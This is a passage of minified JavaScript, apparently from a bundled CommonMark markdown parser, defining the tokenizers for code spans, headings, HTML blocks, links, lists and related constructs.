e.exit('codeFenced'),t(n)}},concrete:!0};const qb={name:'codeIndented',tokenize:function(e,t,n){const r=this;return function(t){return e.enter('codeIndented'),Ob(e,o,'linePrefix',5)(t)};function o(e){const t=r.events[r.events.length-1];return t&&'linePrefix'===t[1].type&&t[2].sliceSerialize(t[1],!0).length>=4?a(e):n(e)}function a(t){return null===t?l(t):Cb(t)?e.attempt(Kb,a,l)(t):(e.enter('codeFlowValue'),i(t))}function i(t){return null===t||Cb(t)?(e.exit('codeFlowValue'),a(t)):(e.consume(t),i)}function l(n){return e.exit('codeIndented'),t(n)}}},Kb={tokenize:function(e,t,n){const r=this;return o;function o(t){return r.parser.lazy[r.now().line]?n(t):Cb(t)?(e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),o):Ob(e,a,'linePrefix',5)(t)}function a(e){const a=r.events[r.events.length-1];return a&&'linePrefix'===a[1].type&&a[2].sliceSerialize(a[1],!0).length>=4?t(e):Cb(e)?o(e):n(e)}},partial:!0};const Gb={name:'codeText',tokenize:function(e,t,n){let r,o,a=0;return function(t){return e.enter('codeText'),e.enter('codeTextSequence'),i(t)};function i(t){return 96===t?(e.consume(t),a++,i):(e.exit('codeTextSequence'),l(t))}function l(t){return null===t?n(t):32===t?(e.enter('space'),e.consume(t),e.exit('space'),l):96===t?(o=e.enter('codeTextSequence'),r=0,c(t)):Cb(t)?(e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),l):(e.enter('codeTextData'),s(t))}function s(t){return null===t||32===t||96===t||Cb(t)?(e.exit('codeTextData'),l(t)):(e.consume(t),s)}function c(n){return 96===n?(e.consume(n),r++,c):r===a?(e.exit('codeTextSequence'),e.exit('codeText'),t(n)):(o.type='codeTextData',s(n))}},resolve:function(e){let t,n,r=e.length-4,o=3;if(!('lineEnding'!==e[o][1].type&&'space'!==e[o][1].type||'lineEnding'!==e[r][1].type&&'space'!==e[r][1].type))for(t=o;++t<r;)if('codeTextData'===e[t][1].type){e[o][1].type='codeTextPadding',e[r][1].type='codeTextPadding',o+=2,r-=2;break}t=o-1,r++;for(;++t<=r;)void 0===n?t!==r&&'lineEnding'!==e[t][1].type&&(n=t):t!==r&&'lineEnding'!==e[t][1].type||(e[n][1].type='codeTextData',t!==n+2&&(e[n][1].end=e[t-1][1].end,e.splice(n+2,t-n-2),r-=t-n-2,t=n+2),n=void 0);return e},previous:function(e){return 96!==e||'characterEscape'===this.events[this.events.length-1][1].type}};class Qb{constructor(e){this.left=e?[...e]:[],this.right=[]}get(e){if(e<0||e>=this.left.length+this.right.length)throw new RangeError('Cannot access index `'+e+'` in a splice buffer of size `'+(this.left.length+this.right.length)+'`');return e<this.left.length?this.left[e]:this.right[this.right.length-e+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(e,t){const n=t??Number.POSITIVE_INFINITY;return n<this.left.length?this.left.slice(e,n):e>this.left.length?this.right.slice(this.right.length-n+this.left.length,this.right.length-e+this.left.length).reverse():this.left.slice(e).concat(this.right.slice(this.right.length-n+this.left.length).reverse())}splice(e,t,n){const r=t||0;this.setCursor(Math.trunc(e));const o=this.right.splice(this.right.length-r,Number.POSITIVE_INFINITY);return n&&Yb(this.left,n),o.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(e){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(e)}pushMany(e){this.setCursor(Number.POSITIVE_INFINITY),Yb(this.left,e)}unshift(e){this.setCursor(0),this.right.push(e)}unshiftMany(e){this.setCursor(0),Yb(this.right,e.reverse())}setCursor(e){if(!(e===this.left.length||e>this.left.length&&0===this.right.length||e<0&&0===this.left.length))if(e<this.left.length){const t=this.left.splice(e,Number.POSITIVE_INFINITY);Yb(this.right,t.reverse())}else{const t=this.right.splice(this.left.length+this.right.length-e,Number.POSITIVE_INFINITY);Yb(this.left,t.reverse())}}}function Yb(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function Xb(e){const t={};let n,r,o,a,i,l,s,c=-1;const u=new Qb(e);for(;++c<u.length;){for(;c in t;)c=t[c];if(n=u.get(c),c&&'chunkFlow'===n[1].type&&'listItemPrefix'===u.get(c-1)[1].type&&(l=n[1]._tokenizer.events,o=0,o<l.length&&'lineEndingBlank'===l[o][1].type&&(o+=2),o<l.length&&'content'===l[o][1].type))for(;++o<l.length&&'content'!==l[o][1].type;)'chunkText'===l[o][1].type&&(l[o][1]._isInFirstContentOfListItem=!0,o++);if('enter'===n[0])n[1].contentType&&(Object.assign(t,Zb(u,c)),c=t[c],s=!0);else if(n[1]._container){for(o=c,r=void 0;o--&&(a=u.get(o),'lineEnding'===a[1].type||'lineEndingBlank'===a[1].type);)'enter'===a[0]&&(r&&(u.get(r)[1].type='lineEndingBlank'),a[1].type='lineEnding',r=o);r&&(n[1].end=Object.assign({},u.get(r)[1].start),i=u.slice(r,c),i.unshift(n),u.splice(r,c-r+1,i))}}return cb(e,0,Number.POSITIVE_INFINITY,u.slice(0)),!s}function Zb(e,t){const n=e.get(t)[1],r=e.get(t)[2];let o=t-1;const a=[],i=n._tokenizer||r.parser[n.contentType](n.start),l=i.events,s=[],c={};let u,d,f=-1,p=n,h=0,m=0;const g=[m];for(;p;){for(;e.get(++o)[1]!==p;);a.push(o),p._tokenizer||(u=r.sliceStream(p),p.next||u.push(null),d&&i.defineSkip(p.start),p._isInFirstContentOfListItem&&(i._gfmTasklistFirstContentOfListItem=!0),i.write(u),p._isInFirstContentOfListItem&&(i._gfmTasklistFirstContentOfListItem=void 0)),d=p,p=p.next}for(p=n;++f<l.length;)'exit'===l[f][0]&&'enter'===l[f-1][0]&&l[f][1].type===l[f-1][1].type&&l[f][1].start.line!==l[f][1].end.line&&(m=f+1,g.push(m),p._tokenizer=void 0,p.previous=void 0,p=p.next);for(i.events=[],p?(p._tokenizer=void 0,p.previous=void 0):g.pop(),f=g.length;f--;){const t=l.slice(g[f],g[f+1]),n=a.pop();s.push([n,n+t.length-1]),e.splice(n,2,t)}for(s.reverse(),f=-1;++f<s.length;)c[h+s[f][0]]=h+s[f][1],h+=s[f][1]-s[f][0]-1;return c}const Jb={tokenize:function(e,t){let n;return function(t){return e.enter('content'),n=e.enter('chunkContent',{contentType:'content'}),r(t)};function r(t){return null===t?o(t):Cb(t)?e.check(ex,a,o)(t):(e.consume(t),r)}function o(n){return e.exit('chunkContent'),e.exit('content'),t(n)}function a(t){return e.consume(t),e.exit('chunkContent'),n.next=e.enter('chunkContent',{contentType:'content',previous:n}),n=n.next,r}},resolve:function(e){return Xb(e),e}},ex={tokenize:function(e,t,n){const r=this;return function(t){return e.exit('chunkContent'),e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),Ob(e,o,'linePrefix')};function o(o){if(null===o||Cb(o))return n(o);const a=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes('codeIndented')&&a&&'linePrefix'===a[1].type&&a[2].sliceSerialize(a[1],!0).length>=4?t(o):e.interrupt(r.parser.constructs.flow,n,t)(o)}},partial:!0};function tx(e,t,n,r,o,a,i,l,s){const c=s||Number.POSITIVE_INFINITY;let u=0;return function(t){if(60===t)return e.enter(r),e.enter(o),e.enter(a),e.consume(t),e.exit(a),d;if(null===t||32===t||41===t||xb(t))return n(t);return e.enter(r),e.enter(i),e.enter(l),e.enter('chunkString',{contentType:'string'}),h(t)};function d(n){return 62===n?(e.enter(a),e.consume(n),e.exit(a),e.exit(o),e.exit(r),t):(e.enter(l),e.enter('chunkString',{contentType:'string'}),f(n))}function f(t){return 62===t?(e.exit('chunkString'),e.exit(l),d(t)):null===t||60===t||Cb(t)?n(t):(e.consume(t),92===t?p:f)}function p(t){return 60===t||62===t||92===t?(e.consume(t),f):f(t)}function h(o){return u||null!==o&&41!==o&&!Eb(o)?u<c&&40===o?(e.consume(o),u++,h):41===o?(e.consume(o),u--,h):null===o||32===o||40===o||xb(o)?n(o):(e.consume(o),92===o?m:h):(e.exit('chunkString'),e.exit(l),e.exit(i),e.exit(r),t(o))}function m(t){return 40===t||41===t||92===t?(e.consume(t),h):h(t)}}function nx(e,t,n,r,o,a){const i=this;let l,s=0;return function(t){return e.enter(r),e.enter(o),e.consume(t),e.exit(o),e.enter(a),c};function c(d){return s>999||null===d||91===d||93===d&&!l||94===d&&!s&&'_hiddenFootnoteSupport'in i.parser.constructs?n(d):93===d?(e.exit(a),e.enter(o),e.consume(d),e.exit(o),e.exit(r),t):Cb(d)?(e.enter('lineEnding'),e.consume(d),e.exit('lineEnding'),c):(e.enter('chunkString',{contentType:'string'}),u(d))}function u(t){return null===t||91===t||93===t||Cb(t)||s++>999?(e.exit('chunkString'),c(t)):(e.consume(t),l||(l=!Tb(t)),92===t?d:u)}function d(t){return 91===t||92===t||93===t?(e.consume(t),s++,u):u(t)}}function rx(e,t,n,r,o,a){let i;return function(t){if(34===t||39===t||40===t)return e.enter(r),e.enter(o),e.consume(t),e.exit(o),i=40===t?41:t,l;return n(t)};function l(n){return n===i?(e.enter(o),e.consume(n),e.exit(o),e.exit(r),t):(e.enter(a),s(n))}function s(t){return t===i?(e.exit(a),l(i)):null===t?n(t):Cb(t)?(e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),Ob(e,s,'linePrefix')):(e.enter('chunkString',{contentType:'string'}),c(t))}function c(t){return t===i||null===t||Cb(t)?(e.exit('chunkString'),s(t)):(e.consume(t),92===t?u:c)}function u(t){return t===i||92===t?(e.consume(t),c):c(t)}}function ox(e,t){let n;return function r(o){if(Cb(o))return e.enter('lineEnding'),e.consume(o),e.exit('lineEnding'),n=!0,r;if(Tb(o))return Ob(e,r,n?'linePrefix':'lineSuffix')(o);return t(o)}}const ax={name:'definition',tokenize:function(e,t,n){const r=this;let o;return function(t){return e.enter('definition'),function(t){return nx.call(r,e,a,n,'definitionLabel','definitionLabelMarker','definitionLabelString')(t)}(t)};function a(t){return o=gb(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)),58===t?(e.enter('definitionMarker'),e.consume(t),e.exit('definitionMarker'),i):n(t)}function i(t){return Eb(t)?ox(e,l)(t):l(t)}function l(t){return tx(e,s,n,'definitionDestination','definitionDestinationLiteral','definitionDestinationLiteralMarker','definitionDestinationRaw','definitionDestinationString')(t)}function s(t){return e.attempt(ix,c,c)(t)}function c(t){return Tb(t)?Ob(e,u,'whitespace')(t):u(t)}function u(a){return null===a||Cb(a)?(e.exit('definition'),r.parser.defined.push(o),t(a)):n(a)}}},ix={tokenize:function(e,t,n){return function(t){return Eb(t)?ox(e,r)(t):n(t)};function r(t){return rx(e,o,n,'definitionTitle','definitionTitleMarker','definitionTitleString')(t)}function o(t){return Tb(t)?Ob(e,a,'whitespace')(t):a(t)}function a(e){return null===e||Cb(e)?t(e):n(e)}},partial:!0};const lx={name:'hardBreakEscape',tokenize:function(e,t,n){return function(t){return e.enter('hardBreakEscape'),e.consume(t),r};function r(r){return Cb(r)?(e.exit('hardBreakEscape'),t(r)):n(r)}}};const sx={name:'headingAtx',tokenize:function(e,t,n){let r=0;return function(t){return e.enter('atxHeading'),function(t){return e.enter('atxHeadingSequence'),o(t)}(t)};function o(t){return 35===t&&r++<6?(e.consume(t),o):null===t||Eb(t)?(e.exit('atxHeadingSequence'),a(t)):n(t)}function a(n){return 35===n?(e.enter('atxHeadingSequence'),i(n)):null===n||Cb(n)?(e.exit('atxHeading'),t(n)):Tb(n)?Ob(e,a,'whitespace')(n):(e.enter('atxHeadingText'),l(n))}function i(t){return 35===t?(e.consume(t),i):(e.exit('atxHeadingSequence'),a(t))}function l(t){return null===t||35===t||Eb(t)?(e.exit('atxHeadingText'),a(t)):(e.consume(t),l)}},resolve:function(e,t){let n,r,o=e.length-2,a=3;'whitespace'===e[a][1].type&&(a+=2);o-2>a&&'whitespace'===e[o][1].type&&(o-=2);'atxHeadingSequence'===e[o][1].type&&(a===o-1||o-4>a&&'whitespace'===e[o-2][1].type)&&(o-=a+1===o?2:4);o>a&&(n={type:'atxHeadingText',start:e[a][1].start,end:e[o][1].end},r={type:'chunkText',start:e[a][1].start,end:e[o][1].end,contentType:'text'},cb(e,a,o-a+1,[['enter',n,t],['enter',r,t],['exit',r,t],['exit',n,t]]));return e}};const cx=['address','article','aside','base','basefont','blockquote','body','caption','center','col','colgroup','dd','details','dialog','dir','div','dl','dt','fieldset','figcaption','figure','footer','form','frame','frameset','h1','h2','h3','h4','h5','h6','head','header','hr','html','iframe','legend','li','link','main','menu','menuitem','nav','noframes','ol','optgroup','option','p','param','search','section','summary','table','tbody','td','tfoot','th','thead','title','tr','track','ul'],ux=['pre','script','style','textarea'],dx={name:'htmlFlow',tokenize:function(e,t,n){const r=this;let o,a,i,l,s;return function(t){return function(t){return e.enter('htmlFlow'),e.enter('htmlFlowData'),e.consume(t),c}(t)};function c(l){return 33===l?(e.consume(l),u):47===l?(e.consume(l),a=!0,p):63===l?(e.consume(l),o=3,r.interrupt?t:A):yb(l)?(e.consume(l),i=String.fromCharCode(l),h):n(l)}function u(a){return 45===a?(e.consume(a),o=2,d):91===a?(e.consume(a),o=5,l=0,f):yb(a)?(e.consume(a),o=4,r.interrupt?t:A):n(a)}function d(o){return 45===o?(e.consume(o),r.interrupt?t:A):n(o)}function f(o){const a='CDATA[';return o===a.charCodeAt(l++)?(e.consume(o),6===l?r.interrupt?t:T:f):n(o)}function p(t){return yb(t)?(e.consume(t),i=String.fromCharCode(t),h):n(t)}function h(l){if(null===l||47===l||62===l||Eb(l)){const s=47===l,c=i.toLowerCase();return s||a||!ux.includes(c)?cx.includes(i.toLowerCase())?(o=6,s?(e.consume(l),m):r.interrupt?t(l):T(l)):(o=7,r.interrupt&&!r.parser.lazy[r.now().line]?n(l):a?g(l):y(l)):(o=1,r.interrupt?t(l):T(l))}return 45===l||vb(l)?(e.consume(l),i+=String.fromCharCode(l),h):n(l)}function m(o){return 62===o?(e.consume(o),r.interrupt?t:T):n(o)}function g(t){return Tb(t)?(e.consume(t),g):C(t)}function y(t){return 47===t?(e.consume(t),C):58===t||95===t||yb(t)?(e.consume(t),v):Tb(t)?(e.consume(t),y):C(t)}function v(t){return 45===t||46===t||58===t||95===t||vb(t)?(e.consume(t),v):b(t)}function b(t){return 61===t?(e.consume(t),x):Tb(t)?(e.consume(t),b):y(t)}function x(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),s=t,w):Tb(t)?(e.consume(t),x):k(t)}function w(t){return t===s?(e.consume(t),s=null,S):null===t||Cb(t)?n(t):(e.consume(t),w)}function k(t){return null===t||34===t||39===t||47===t||60===t||61===t||62===t||96===t||Eb(t)?b(t):(e.consume(t),k)}function S(e){return 47===e||62===e||Tb(e)?y(e):n(e)}function C(t){return 62===t?(e.consume(t),E):n(t)}function E(t){return null===t||Cb(t)?T(t):Tb(t)?(e.consume(t),E):n(t)}function T(t){return 45===t&&2===o?(e.consume(t),R):60===t&&1===o?(e.consume(t),O):62===t&&4===o?(e.consume(t),L):63===t&&3===o?(e.consume(t),A):93===t&&5===o?(e.consume(t),P):!Cb(t)||6!==o&&7!==o?null===t||Cb(t)?(e.exit('htmlFlowData'),_(t)):(e.consume(t),T):(e.exit('htmlFlowData'),e.check(fx,j,_)(t))}function _(t){return e.check(px,N,j)(t)}function N(t){return e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),I}function I(t){return null===t||Cb(t)?_(t):(e.enter('htmlFlowData'),T(t))}function R(t){return 45===t?(e.consume(t),A):T(t)}function O(t){return 47===t?(e.consume(t),i='',M):T(t)}function M(t){if(62===t){const n=i.toLowerCase();return ux.includes(n)?(e.consume(t),L):T(t)}return yb(t)&&i.length<8?(e.consume(t),i+=String.fromCharCode(t),M):T(t)}function P(t){return 93===t?(e.consume(t),A):T(t)}function A(t){return 62===t?(e.consume(t),L):45===t&&2===o?(e.consume(t),A):T(t)}function L(t){return null===t||Cb(t)?(e.exit('htmlFlowData'),j(t)):(e.consume(t),L)}function j(n){return e.exit('htmlFlow'),t(n)}},resolveTo:function(e){let t=e.length;for(;t--&&('enter'!==e[t][0]||'htmlFlow'!==e[t][1].type););t>1&&'linePrefix'===e[t-2][1].type&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2));return e},concrete:!0},fx={tokenize:function(e,t,n){return function(r){return e.enter('lineEnding'),e.consume(r),e.exit('lineEnding'),e.attempt(Bb,t,n)}},partial:!0},px={tokenize:function(e,t,n){const r=this;return function(t){if(Cb(t))return e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),o;return n(t)};function o(e){return r.parser.lazy[r.now().line]?n(e):t(e)}},partial:!0};const hx={name:'htmlText',tokenize:function(e,t,n){const r=this;let o,a,i;return function(t){return e.enter('htmlText'),e.enter('htmlTextData'),e.consume(t),l};function l(t){return 33===t?(e.consume(t),s):47===t?(e.consume(t),x):63===t?(e.consume(t),v):yb(t)?(e.consume(t),S):n(t)}function s(t){return 45===t?(e.consume(t),c):91===t?(e.consume(t),a=0,p):yb(t)?(e.consume(t),y):n(t)}function c(t){return 45===t?(e.consume(t),f):n(t)}function u(t){return null===t?n(t):45===t?(e.consume(t),d):Cb(t)?(i=u,M(t)):(e.consume(t),u)}function d(t){return 45===t?(e.consume(t),f):u(t)}function f(e){return 62===e?O(e):45===e?d(e):u(e)}function p(t){const r='CDATA[';return t===r.charCodeAt(a++)?(e.consume(t),6===a?h:p):n(t)}function h(t){return null===t?n(t):93===t?(e.consume(t),m):Cb(t)?(i=h,M(t)):(e.consume(t),h)}function m(t){return 93===t?(e.consume(t),g):h(t)}function g(t){return 62===t?O(t):93===t?(e.consume(t),g):h(t)}function y(t){return null===t||62===t?O(t):Cb(t)?(i=y,M(t)):(e.consume(t),y)}function v(t){return null===t?n(t):63===t?(e.consume(t),b):Cb(t)?(i=v,M(t)):(e.consume(t),v)}function b(e){return 62===e?O(e):v(e)}function x(t){return yb(t)?(e.consume(t),w):n(t)}function w(t){return 45===t||vb(t)?(e.consume(t),w):k(t)}function k(t){return Cb(t)?(i=k,M(t)):Tb(t)?(e.consume(t),k):O(t)}function S(t){return 45===t||vb(t)?(e.consume(t),S):47===t||62===t||Eb(t)?C(t):n(t)}function C(t){return 47===t?(e.consume(t),O):58===t||95===t||yb(t)?(e.consume(t),E):Cb(t)?(i=C,M(t)):Tb(t)?(e.consume(t),C):O(t)}function E(t){return 45===t||46===t||58===t||95===t||vb(t)?(e.consume(t),E):T(t)}function T(t){return 61===t?(e.consume(t),_):Cb(t)?(i=T,M(t)):Tb(t)?(e.consume(t),T):C(t)}function _(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),o=t,N):Cb(t)?(i=_,M(t)):Tb(t)?(e.consume(t),_):(e.consume(t),I)}function N(t){return t===o?(e.consume(t),o=void 0,R):null===t?n(t):Cb(t)?(i=N,M(t)):(e.consume(t),N)}function I(t){return null===t||34===t||39===t||60===t||61===t||96===t?n(t):47===t||62===t||Eb(t)?C(t):(e.consume(t),I)}function R(e){return 47===e||62===e||Eb(e)?C(e):n(e)}function O(r){return 62===r?(e.consume(r),e.exit('htmlTextData'),e.exit('htmlText'),t):n(r)}function M(t){return e.exit('htmlTextData'),e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),P}function P(t){return Tb(t)?Ob(e,A,'linePrefix',r.parser.constructs.disable.null.includes('codeIndented')?void 0:4)(t):A(t)}function A(t){return e.enter('htmlTextData'),i(t)}}};const mx={name:'labelEnd',tokenize:function(e,t,n){const r=this;let o,a,i=r.events.length;for(;i--;)if(('labelImage'===r.events[i][1].type||'labelLink'===r.events[i][1].type)&&!r.events[i][1]._balanced){o=r.events[i][1];break}return function(t){if(!o)return n(t);if(o._inactive)return u(t);return a=r.parser.defined.includes(gb(r.sliceSerialize({start:o.end,end:r.now()}))),e.enter('labelEnd'),e.enter('labelMarker'),e.consume(t),e.exit('labelMarker'),e.exit('labelEnd'),l};function l(t){return 40===t?e.attempt(gx,c,a?c:u)(t):91===t?e.attempt(yx,c,a?s:u)(t):a?c(t):u(t)}function s(t){return e.attempt(vx,c,u)(t)}function c(e){return t(e)}function u(e){return o._balanced=!0,n(e)}},resolveTo:function(e,t){let n,r,o,a,i=e.length,l=0;for(;i--;)if(n=e[i][1],r){if('link'===n.type||'labelLink'===n.type&&n._inactive)break;'enter'===e[i][0]&&'labelLink'===n.type&&(n._inactive=!0)}else if(o){if('enter'===e[i][0]&&('labelImage'===n.type||'labelLink'===n.type)&&!n._balanced&&(r=i,'labelLink'!==n.type)){l=2;break}}else'labelEnd'===n.type&&(o=i);const s={type:'labelLink'===e[r][1].type?'link':'image',start:Object.assign({},e[r][1].start),end:Object.assign({},e[e.length-1][1].end)},c={type:'label',start:Object.assign({},e[r][1].start),end:Object.assign({},e[o][1].end)},u={type:'labelText',start:Object.assign({},e[r+l+2][1].end),end:Object.assign({},e[o-2][1].start)};return a=[['enter',s,t],['enter',c,t]],a=ub(a,e.slice(r+1,r+l+3)),a=ub(a,[['enter',u,t]]),a=ub(a,jb(t.parser.constructs.insideSpan.null,e.slice(r+l+4,o-3),t)),a=ub(a,[['exit',u,t],e[o-2],e[o-1],['exit',c,t]]),a=ub(a,e.slice(o+1)),a=ub(a,[['exit',s,t]]),cb(e,r,e.length,a),e},resolveAll:function(e){let t=-1;for(;++t<e.length;){const n=e[t][1];'labelImage'!==n.type&&'labelLink'!==n.type&&'labelEnd'!==n.type||(e.splice(t+1,'labelImage'===n.type?4:2),n.type='data',t++)}return e}},gx={tokenize:function(e,t,n){return function(t){return e.enter('resource'),e.enter('resourceMarker'),e.consume(t),e.exit('resourceMarker'),r};function r(t){return Eb(t)?ox(e,o)(t):o(t)}function o(t){return 41===t?c(t):tx(e,a,i,'resourceDestination','resourceDestinationLiteral','resourceDestinationLiteralMarker','resourceDestinationRaw','resourceDestinationString',32)(t)}function a(t){return Eb(t)?ox(e,l)(t):c(t)}function i(e){return n(e)}function l(t){return 34===t||39===t||40===t?rx(e,s,n,'resourceTitle','resourceTitleMarker','resourceTitleString')(t):c(t)}function s(t){return Eb(t)?ox(e,c)(t):c(t)}function c(r){return 41===r?(e.enter('resourceMarker'),e.consume(r),e.exit('resourceMarker'),e.exit('resource'),t):n(r)}}},yx={tokenize:function(e,t,n){const r=this;return function(t){return nx.call(r,e,o,a,'reference','referenceMarker','referenceString')(t)};function o(e){return r.parser.defined.includes(gb(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(e):n(e)}function a(e){return n(e)}}},vx={tokenize:function(e,t,n){return function(t){return e.enter('reference'),e.enter('referenceMarker'),e.consume(t),e.exit('referenceMarker'),r};function r(r){return 93===r?(e.enter('referenceMarker'),e.consume(r),e.exit('referenceMarker'),e.exit('reference'),t):n(r)}}};const bx={name:'labelStartImage',tokenize:function(e,t,n){const r=this;return function(t){return e.enter('labelImage'),e.enter('labelImageMarker'),e.consume(t),e.exit('labelImageMarker'),o};function o(t){return 91===t?(e.enter('labelMarker'),e.consume(t),e.exit('labelMarker'),e.exit('labelImage'),a):n(t)}function a(e){return 94===e&&'_hiddenFootnoteSupport'in r.parser.constructs?n(e):t(e)}},resolveAll:mx.resolveAll};const xx={name:'labelStartLink',tokenize:function(e,t,n){const r=this;return function(t){return e.enter('labelLink'),e.enter('labelMarker'),e.consume(t),e.exit('labelMarker'),e.exit('labelLink'),o};function o(e){return 94===e&&'_hiddenFootnoteSupport'in r.parser.constructs?n(e):t(e)}},resolveAll:mx.resolveAll};const wx={name:'lineEnding',tokenize:function(e,t){return function(n){return e.enter('lineEnding'),e.consume(n),e.exit('lineEnding'),Ob(e,t,'linePrefix')}}};const kx={name:'thematicBreak',tokenize:function(e,t,n){let r,o=0;return function(t){return e.enter('thematicBreak'),function(e){return r=e,a(e)}(t)};function a(a){return a===r?(e.enter('thematicBreakSequence'),i(a)):o>=3&&(null===a||Cb(a))?(e.exit('thematicBreak'),t(a)):n(a)}function i(t){return t===r?(e.consume(t),o++,i):(e.exit('thematicBreakSequence'),Tb(t)?Ob(e,a,'whitespace')(t):a(t))}}};const Sx={name:'list',tokenize:function(e,t,n){const r=this,o=r.events[r.events.length-1];let a=o&&'linePrefix'===o[1].type?o[2].sliceSerialize(o[1],!0).length:0,i=0;return function(t){const o=r.containerState.type||(42===t||43===t||45===t?'listUnordered':'listOrdered');if('listUnordered'===o?!r.containerState.marker||t===r.containerState.marker:wb(t)){if(r.containerState.type||(r.containerState.type=o,e.enter(o,{_container:!0})),'listUnordered'===o)return e.enter('listItemPrefix'),42===t||45===t?e.check(kx,n,s)(t):s(t);if(!r.interrupt||49===t)return e.enter('listItemPrefix'),e.enter('listItemValue'),l(t)}return n(t)};function l(t){return wb(t)&&++i<10?(e.consume(t),l):(!r.interrupt||i<2)&&(r.containerState.marker?t===r.containerState.marker:41===t||46===t)?(e.exit('listItemValue'),s(t)):n(t)}function s(t){return e.enter('listItemMarker'),e.consume(t),e.exit('listItemMarker'),r.containerState.marker=r.containerState.marker||t,e.check(Bb,r.interrupt?n:c,e.attempt(Cx,d,u))}function c(e){return r.containerState.initialBlankLine=!0,a++,d(e)}function u(t){return Tb(t)?(e.enter('listItemPrefixWhitespace'),e.consume(t),e.exit('listItemPrefixWhitespace'),d):n(t)}function d(n){return r.containerState.size=a+r.sliceSerialize(e.exit('listItemPrefix'),!0).length,t(n)}},continuation:{tokenize:function(e,t,n){const r=this;return r.containerState._closeFlow=void 0,e.check(Bb,o,a);function o(n){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,Ob(e,t,'listItemIndent',r.containerState.size+1)(n)}function a(n){return r.containerState.furtherBlankLines||!Tb(n)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,i(n)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(Ex,t,i)(n))}function i(o){return r.containerState._closeFlow=!0,r.interrupt=void 0,Ob(e,e.attempt(Sx,t,n),'linePrefix',r.parser.constructs.disable.null.includes('codeIndented')?void 0:4)(o)}}},exit:function(e){e.exit(this.containerState.type)}},Cx={tokenize:function(e,t,n){const r=this;return Ob(e,function(e){const o=r.events[r.events.length-1];return!Tb(e)&&o&&'listItemPrefixWhitespace'===o[1].type?t(e):n(e)},'listItemPrefixWhitespace',r.parser.constructs.disable.null.includes('codeIndented')?void 0:5)},partial:!0},Ex={tokenize:function(e,t,n){const r=this;return Ob(e,function(e){const o=r.events[r.events.length-1];return o&&'listItemIndent'===o[1].type&&o[2].sliceSerialize(o[1],!0).length===r.containerState.size?t(e):n(e)},'listItemIndent',r.containerState.size+1)},partial:!0};const Tx={name:'setextUnderline',tokenize:function(e,t,n){const r=this;let o;return function(t){let i,l=r.events.length;for(;l--;)if('lineEnding'!==r.events[l][1].type&&'linePrefix'!==r.events[l][1].type&&'content'!==r.events[l][1].type){i='paragraph'===r.events[l][1].type;break}if(!r.parser.lazy[r.now().line]&&(r.interrupt||i))return e.enter('setextHeadingLine'),o=t,function(t){return e.enter('setextHeadingLineSequence'),a(t)}(t);return n(t)};function a(t){return t===o?(e.consume(t),a):(e.exit('setextHeadingLineSequence'),Tb(t)?Ob(e,i,'lineSuffix')(t):i(t))}function i(r){return null===r||Cb(r)?(e.exit('setextHeadingLine'),t(r)):n(r)}},resolveTo:function(e,t){let n,r,o,a=e.length;for(;a--;)if('enter'===e[a][0]){if('content'===e[a][1].type){n=a;break}'paragraph'===e[a][1].type&&(r=a)}else'content'===e[a][1].type&&e.splice(a,1),o||'definition'!==e[a][1].type||(o=a);const i={type:'setextHeading',start:Object.assign({},e[r][1].start),end:Object.assign({},e[e.length-1][1].end)};e[r][1].type='setextHeadingText',o?(e.splice(r,0,['enter',i,t]),e.splice(o+1,0,['exit',e[n][1],t]),e[n][1].end=Object.assign({},e[o][1].end)):e[n][1]=i;return e.push(['exit',i,t]),e}};const _x={tokenize:function(e){const t=this,n=e.attempt(Bb,function(r){if(null===r)return void e.consume(r);return e.enter('lineEndingBlank'),e.consume(r),e.exit('lineEndingBlank'),t.currentConstruct=void 0,n},e.attempt(this.parser.constructs.flowInitial,r,Ob(e,e.attempt(this.parser.constructs.flow,r,e.attempt(Jb,r)),'linePrefix')));return n;function r(r){if(null!==r)return e.enter('lineEnding'),e.consume(r),e.exit('lineEnding'),t.currentConstruct=void 0,n;e.consume(r)}}};const Nx={resolveAll:Mx()},Ix=Ox('string'),Rx=Ox('text');function Ox(e){return{tokenize:function(t){const n=this,r=this.parser.constructs[e],o=t.attempt(r,a,i);return a;function a(e){return s(e)?o(e):i(e)}function i(e){if(null!==e)return t.enter('data'),t.consume(e),l;t.consume(e)}function l(e){return s(e)?(t.exit('data'),o(e)):(t.consume(e),l)}function s(e){if(null===e)return!0;const t=r[e];let o=-1;if(t)for(;++o<t.length;){const e=t[o];if(!e.previous||e.previous.call(n,n.previous))return!0}return!1}},resolveAll:Mx('text'===e?Px:void 0)}}function Mx(e){return function(t,n){let r,o=-1;for(;++o<=t.length;)void 0===r?t[o]&&'data'===t[o][1].type&&(r=o,o++):t[o]&&'data'===t[o][1].type||(o!==r+2&&(t[r][1].end=t[o-1][1].end,t.splice(r+2,o-r-2),o=r+2),r=void 0);return e?e(t,n):t}}function Px(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||'lineEnding'===e[n][1].type)&&'data'===e[n-1][1].type){const r=e[n-1][1],o=t.sliceStream(r);let a,i=o.length,l=-1,s=0;for(;i--;){const e=o[i];if('string'==typeof e){for(l=e.length;32===e.charCodeAt(l-1);)s++,l--;if(l)break;l=-1}else if(-2===e)a=!0,s++;else 